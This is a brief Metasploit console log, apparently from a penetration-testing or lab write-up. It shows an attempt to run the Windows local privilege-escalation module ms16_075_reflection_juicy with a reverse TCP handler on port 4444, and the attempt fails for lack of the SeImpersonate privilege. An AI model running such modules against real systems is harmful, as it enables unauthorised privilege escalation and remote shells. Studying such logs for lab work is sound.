 msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10. :4444
[-] Target session is missing the SeImpersonatePrivilege.
[-] Exploit aborted due to failure: no-access: User does not have SeImpersonate or SeAssignPrimaryToken Privilege, or OS not exploitable
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms16_075_reflection_juicy) >